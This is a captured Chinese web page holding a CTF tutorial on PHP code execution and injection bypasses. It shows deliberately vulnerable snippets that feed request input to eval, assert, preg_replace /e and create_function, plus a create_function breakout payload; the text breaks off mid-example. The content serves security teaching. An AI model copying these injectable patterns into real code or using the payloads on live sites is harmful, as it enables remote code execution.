

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.niceym.com/17865.html
body_size: 25457
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>CTF命令执行及绕过技巧 - NICE源码网</title>
<meta name="keywords" content="php,ctf,php,命令注入">
<meta name="description" content="这篇文章主要介绍了CTF命令执行及绕过技巧，对CTF感兴趣的同学，可以参考下"><link rel="stylesheet" href="https://at.alicdn.com/t/c/font_4073586_5fq4g109min.css"/>
<link rel="shortcut icon" href="https://www.niceym.com/wp-content/uploads/2023/11/20231129031901147.ico"/>
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='prism-style-css' href='https://www.niceym.com/wp-content/plugins/2023030601233054/highlight/styles/Coy.css' type='text/css' media='all' />
<link rel='stylesheet' id='pure-highlightjs-css-css' href='https://www.niceym.com/wp-content/plugins/2023030601233054/assets/pure-highlight.css' type='text/css' media='all' />
<link rel='stylesheet' id='ceoshop-css' href='https://www.niceym.com/wp-content/themes/ceomax-pro/ceoshop/assets/css/ceoshop.css' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://www.niceym.com/wp-content/themes/ceomax-pro/ceoshop/assets/css/ladda-themeless.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://www.niceym.com/wp-content/themes/ceomax-pro/static/css/uikit.css' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css' href='https://www.niceym.com/wp-content/themes/ceomax-pro/static/css/diy.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.niceym.com/wp-content/themes/ceomax-pro/static/css/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='niceym_theme-css' href='https://www.niceym.com/wp-content/themes/niceym_theme/NICE.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.niceym.com/wp-content/themes/ceomax-pro/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/uikit.min.js" id="uikit-js"></script>
<script type="text/javascript" src="https://www.niceym.com/wp-content/themes/ceomax-pro/static/js/jquery.form.js" id="form-js"></script>
<link rel="canonical" href="https://www.niceym.com/17865.html" />
<link rel="icon" href="https://www.niceym.com/wp-content/uploads/2023/11/20231129031901147.ico" sizes="32x32" />
<link rel="icon" href="https://www.niceym.com/wp-content/uploads/2023/11/20231129031901147.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.niceym.com/wp-content/uploads/2023/11/20231129031901147.ico" />
<meta name="msapplication-TileImage" content="https://www.niceym.com/wp-content/uploads/2023/11/20231129031901147.ico" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	<body id="ceotheme" class="">
        <script>var all_night_theme=false;</script><script>var is_switch_day_night=false;</script>	    <style>
			    </style>
		<div class="ceo-background-muted site ceo-zz-background" >
			<header class="header ceo-background-default" ceo-sticky>
    <div class="navbar ceo-position-relative">
    	<div class="ceo-container ceo-flex ceo-flex-middle ceo-position-relative ceo-logo-shou">
    		<a href="https://www.niceym.com" class="logo ceo-logo ceo-display-inline-block" alt="NICE源码网">
    		    <div class="ceo-logo-nav-night ceo-visible@m" style="background: url(https://www.niceym.com/wp-content/uploads/2023/11/20231130073644243.png) no-repeat;background-size: 150px auto;"></div>
    		        		    <div class="ceo-app-logo2" style="background: url(https://www.niceym.com/wp-content/uploads/2023/11/20231130073644243.png) no-repeat;background-size: 92px auto;"></div>
                    		        		</a>
    		
    		<nav class="nav ceo-flex-1 ceo-position-relative ceo-visible@m"><ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="nav ceo-flex-1 ceo-margin-remove"><li id="menu-item-34440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34440"><a href="https://www.niceym.com/">首页</a></li>
<li id="menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34442"><a href="https://www.niceym.com/moban/pbcms">网站模板</a>
<ul class="sub-menu">
	<li id="menu-item-64766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64766"><a href="https://www.niceym.com/moban/pbcms">PbootCMS模板</a></li>
	<li id="menu-item-34454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34454"><a href="https://www.niceym.com/moban/bkcms">博客CMS</a></li>
	<li id="menu-item-34452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34452"><a href="https://www.niceym.com/moban/discuz">Discuz动力</a></li>
	<li id="menu-item-34453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34453"><a href="https://www.niceym.com/moban/wordpress">WORDPRESS主题</a></li>
</ul>
</li>
<li id="menu-item-34443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34443"><a href="https://www.niceym.com/gneng">功能源码</a>
<ul class="sub-menu">
	<li id="menu-item-34487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34487"><a href="https://www.niceym.com/gneng/kefu">客服系统</a></li>
	<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34450"><a href="https://www.niceym.com/gneng/maccms">苹果CMS</a></li>
	<li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34449"><a href="https://www.niceym.com/gneng/pay">支付</a></li>
</ul>
</li>
<li id="menu-item-34495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34495"><a href="https://www.niceym.com/software">软件分享</a>
<ul class="sub-menu">
	<li id="menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34469"><a href="https://www.niceym.com/software/photoshop">PS图像处理</a></li>
	<li id="menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34459"><a href="https://www.niceym.com/software/illustrator">AI矢量绘图</a></li>
	<li id="menu-item-34461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34461"><a href="https://www.niceym.com/software/cad">CAD制图软件</a></li>
	<li id="menu-item-34470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34470"><a href="https://www.niceym.com/software/solidworks">Solidworks</a></li>
	<li id="menu-item-34457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34457"><a href="https://www.niceym.com/software/3dmax">3dMAX</a></li>
	<li id="menu-item-34473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34473"><a href="https://www.niceym.com/software/3dmax/vray">Vray</a></li>
	<li id="menu-item-34472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34472"><a href="https://www.niceym.com/software/caotuds">草图大师</a></li>
	<li id="menu-item-34458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34458"><a href="https://www.niceym.com/software/acrobat">Acrobat PDF</a></li>
	<li id="menu-item-34468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34468"><a href="https://www.niceym.com/software/pr">PR视频剪辑</a></li>
	<li id="menu-item-34460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34460"><a href="https://www.niceym.com/software/c4d">C4D</a></li>
	<li id="menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34463"><a href="https://www.niceym.com/software/dwqh">DW前后端</a></li>
	<li id="menu-item-34464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34464"><a href="https://www.niceym.com/software/indesign">InDesign</a></li>
	<li id="menu-item-34465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34465"><a href="https://www.niceym.com/software/office">Office办公软件</a></li>
	<li id="menu-item-34466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34466"><a href="https://www.niceym.com/software/por-e">por-e</a></li>
	<li id="menu-item-34467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34467"><a href="https://www.niceym.com/software/project">Project</a></li>
	<li id="menu-item-34471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34471"><a href="https://www.niceym.com/software/athe">其他软件</a></li>
</ul>
</li>
<li id="menu-item-34444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34444"><a href="https://www.niceym.com/news">开发前沿</a>
<ul class="sub-menu">
	<li id="menu-item-34451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34451"><a href="https://www.niceym.com/news/pbootcmsedu">PbootCms相关教程</a></li>
	<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34448"><a href="https://www.niceym.com/news/seoyouhua">网站优化</a></li>
	<li id="menu-item-34446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34446"><a href="https://www.niceym.com/news/phpbc">PHP编程</a></li>
	<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34447"><a href="https://www.niceym.com/news/kfcsshtml">CSS/HTML</a></li>
	<li id="menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34445"><a href="https://www.niceym.com/news/jsjiaoliu">JavaScript</a></li>
	<li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.niceym.com/news/mssql">MsSql</a></li>
	<li id="menu-item-44066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44066"><a href="https://www.niceym.com/news/mysql">MySql<i class="ceofont ceoicon-arrow-right-s-line"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-64353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64353"><a href="https://www.niceym.com/vip">加入会员<em class="hot"></em></a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>    
    		<div class="header-info ceo-flex ceo-flex-middle">
    		        			<a href="#header-search" class="header-search ceo-navbar-s" ceo-toggle><i class="ceofont ceoicon-search-2-line ceo-text-bolder"></i></a>
    			    			    			<a href="javascript:switchNightMode()" class="header-search ceo-navbar-s" ceo-tooltip="开启/关闭夜间模式"><i class="ceofont ceoicon-moon-clear-line ceo-text-bolder to-night"></i></a>
    			    			        		<div id="header-search" ceo-modal>
    <div class="ceo-tan ceo-modal-dialog ceo-modal-body home-modal ceo-padding-remove ceo-margin-auto-vertical">
        <button class="ceo-modal-close-default" type="button" ceo-close></button>
        <div class="b-r-12 ceo-background-default ceo-overflow-hidden ceo-position-relative ceo-padding-30px">
            <h3>搜索</h3>
    		<div class="search search-navbar">
    			<form method="get" class="b-r-4 b-a ceo-form ceo-flex ceo-overflow-hidden search-form" action="https://www.niceym.com">
    				<input type="search" placeholder="输入关键字搜索" autocomplete="off" value="" name="s" required="required" class="ceo-input ceo-flex-1 ceo-text-small">
    				<button type="submit"><i class="ceofont ceoicon-search-2-line ceo-text-bolder"></i></button>
    			</form>
    		</div>
            <div class="header-btn-search">
                <div class="header-btn-search-s ceo-dt change-color btn-search-all">搜索全站</div>
                            </div>
    		<div class="tags-item ceo-margin-top">
    			<p class="ceo-margin-small-bottom ceo-text-small">热门标签：</p>
    			<div id="navbar-tags-list"></div>
    		</div>
		</div>
    	<div class="home-modal-bottom">
    	    <ul>
    	        <li></li>
    	        <li></li>
    	    </ul>
    	</div>
	</div>
</div>
<script>
    $(".btn-search-all").on("click",function () {
        $(".search .search-form button").trigger('click')
    })
    $(".btn-search-category").on("click",function (event) {
        event.preventDefault()
        let search_s=$(".search-navbar input[name=s]").val();
        if(!search_s){
            return false;
        }
        let category_search_url='/?s='+search_s+"&cat=17865"
        console.log(category_search_url)
        location.href=category_search_url
    })
</script>        		
        		<div id="nav_user" style="display: contents"></div>
<script>
    (function($){
        $.ajax({
            url:"//www.niceym.com/wp-content/themes/ceomax-pro/nav_user.php",
            success:function(res){
                if(res.indexOf(res,'display')!='-1'){
                    $("#nav_user").html(res)
                }
            }
        })
    })(jQuery)
</script>    		</div>
    	</div>
    </div>
</header><main>
		<section class="beijing ceo-background-contain ceo-background-top-center ceo-background-norepeat"  style="background-image: url(https://www.niceym.com/wp-content/uploads/2023/12/20231231121923712.jpg);">

		<div class="ceo-container ceo-margin-medium-bottom">
            <!--当前位置-->
<div class="ceo-flex ceo-weizhi">
            <div class="crumb ceo-flex-1 ceo-text-small">
            <div class="crumb ceo-flex-1"><i class="ceofont ceoicon-home-3-fill"></i> <a itemprop="breadcrumb" href="https://www.niceym.com">首页</a> <i class="ceofont ceoicon-arrow-right-s-line"></i> <a itemprop="breadcrumb" href="https://www.niceym.com/news">开发前沿</a> <i class="ceofont ceoicon-arrow-right-s-line"></i> <a itemprop="breadcrumb" href="https://www.niceym.com/news/phpbc">PHP编程</a> <i class="ceofont ceoicon-arrow-right-s-line"></i> <span class="current">正文</span></div>        </div>
                <div class="crumb ceo-crumb-tg ceo-text-small">
            <a href="" target="_blank"> <i class="ceofont ceoicon-edit-2-line"></i> 我要投稿</a>
        </div>
    </div>			<div class="ceo-side-lie ceo-margin-top-20" ceo-grid>
				<div class="ceo-side-lie-z single ceo-width-auto">
					<div class="">
						<div class="b-a b-r-4 single-warp ceo-overflow-hidden ceo-background-default ceo-margin-bottom ceo-padding-remove-bottom">

                    		<!--文章标题模块-->
                    		<header class="ceo-background-default b-b ceo-margin-bottom-30">
                    			<div class=" ceo-container ceo-text-small ceo-single-padding">
                    				<div class="single-head">
                    					<h1 class="ceo-h15 ceo-margin-bottom-20" title="CTF命令执行及绕过技巧">
                    					

<div class="ceo-single-tese">
    </div>                            			CTF命令执行及绕过技巧</h1>
                    					<div class="ceo-text-small ceo-text-muted ceo-flex ceo-text-truncate ceo-overflow-auto">
                    					    <div class="avatar ceo-flex ceo-flex-1 ceo-flex-middle ceo-single-right">

                    					                        					    <span class="ceo-text-small ceo-display-block ceo-single-right"><i class="ceofont ceoicon-shield-user-line"></i> <a href="https://www.niceym.com/author/admin" title="由 Nice 发布" rel="author">Nice</a></span>
                    					    
                    						                    						<span class="ceo-display-inline-block ceo-single-right ceo-flex ceo-flex-middle"><i class="ceofont ceoicon-list-check"></i> <a href="https://www.niceym.com/news/phpbc">PHP编程</a></span>
                    						                    						<span class="ceo-display-inline-block ceo-flex ceo-flex-middle"></span>
                    					    </div>

                    					                        						<span class="ceo-display-inline-block ceo-single-left ceo-flex ceo-flex-middle"><i class="ceofont ceoicon-calendar-todo-line"></i> 2022-04-15</span>
                    						
                    						                    						<span class="ceo-display-inline-block ceo-single-left ceo-flex ceo-flex-middle"><i class="ceofont ceoicon-star-line"></i> 0</span>
                    						
                    						                    						<span class="ceo-display-inline-block ceo-single-left ceo-flex ceo-flex-middle"><i class="ceofont ceoicon-eye-line"></i> 465</span>
                    						
                    					</div>
                    				</div>
                    			</div>
                    		</header>
            				<!--文章标题模块-->

							<!--文章内容模块-->
							<article class="single-content" id="contentstart">
							    <!--内页顶部广告位-->
                                                                                                <h2>前言</h2>
<p>今天是代码审计部分的一个技巧补充!前些阵子做了sql注入回顾篇系列！今天开启php代码审计系列！</p>
<p>今天内容主要是CTF中命令注入及绕过的一些技巧！以及构成RCE的一些情景！</p>
<h2>正文</h2>
<p>在详细介绍命令注入之前，有一点需要注意：命令注入与远程代码执行不同。他们的区别在于，远程代码执行实际上是调用服务器网站代码进行执行，而命令注入则是调用操作系统命令进行执行。 虽然最终效果都会在目标机器执行操，但是他们还是有区别的，基于这个区别，我们如何找到并利用方式也是有所不同的！</p>
<p>代码执行 代码执行的几种方式</p>
<pre>
${}执行代码
eval
assert
preg_replace
create_function()
array_map()
call_user_func()/call_user_func_array()
array_filter()
usort(),uasort()</pre>
<p><code>${}</code><strong>执行代码</strong></p>
<p>方法:<code>${php代码}</code></p>
<pre>
${phpinfo()};</pre>
<p><strong><code>eval()</code>执行代码</strong></p>
<pre>
eval('echo 2;');</pre>
<p><strong><code>assert()</code></strong></p>
<p>普通调用</p>
<pre>
//?a=phpinfo()&lt;?php assert($_POST['a']);?&gt; </pre>
<p><code>assert</code>函数支持动态调用</p>
<pre>
//?a=phpinfo()
&lt;?php
$a = 'assert';
$a($_POST['a']);
?&gt;</pre>
<p><strong> php官方在php7中更改了<code>assert</code>函数。在php7.0.29之后的版本不支持动态调用。</strong></p>
<p>以上两种调用方法在php7.0.29版本之前都测试成功，7.0.29版本之后又动态调用的方法无法成功。</p>
<p>在7.0.29版本之后发现的奇怪的一点</p>
<pre>
&lt;?php
//?a=phpinfo()
$a = 'assert';
$a($_POST['a']);
?&gt;
//phpinfo()无法执行成功</pre>
<pre>
&lt;?php
$a = 'assert';
$a(phpinfo());
?&gt;
//成功执行phpinfo()</pre>
<p><strong>preg_replace()</strong></p>
<pre>
mixed preg_replace ( mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &amp;$count ]] )</pre>
<p>preg_replace 执行一个正则表达式的搜索和替换。</p>
<p>执行代码需要使用<code>/e</code>修饰符。如果不使用<code>/e</code>修饰符，代码则不会执行</p>
<pre>
$a = 'phpinfo()';
$b = preg_replace("/abc/e",$b,'abcd');</pre>
<p><strong>create_function()</strong></p>
<p>说明</p>
<pre>
string create_function ( string $args , string $code )</pre>
<p>该函数用来创建匿名函数。<br /> 这个函数的实现大概是这样的</p>
<pre>
$b = create_function('$name','echo $name;');
//实现
function niming($name){
echo $name;
}

$b(yang);

niming('yang');</pre>
<p>第二个参数是执行代码的地方，将payload放在第二个参数的位置，然后调用该函数就可以执行payload了。<br /> 执行代码</p>
<pre>
$a = 'phpinfo();';
$b = create_function(" ",$a);
$b();</pre>
<p>上面这种方法是最直接的，接下来看一点有趣的。</p>
<p><strong>自己写的小示例</strong></p>
<pre>
$id=$_GET['id'];

$code = 'echo $name. '.'的编号是'.$id.'; ';

$b = create_function('$name',$code);
//实现
function niming($name){
echo $name."编号".$id;
}
$b('sd');</pre>
<p>这里直接传入<code>phpinfo</code>是不行的，构造的payload</p>
<pre>
?id=2;}phpinfo();/* </pre>
<p>传入后，代码如下</p>
<pre>
function niming($name){
echo $name.编号2;
     }phpinfo();/*
}</pre>
<p>这样就执行了代码，再给出网上找的一个例子。</p>
<pre>
&lt;?php

error_reporting(0);

$sort_by = $_GET['sort_by'];

$sorter = ‘strnatcasecmp';

$databases=array('1234′,'4321′);

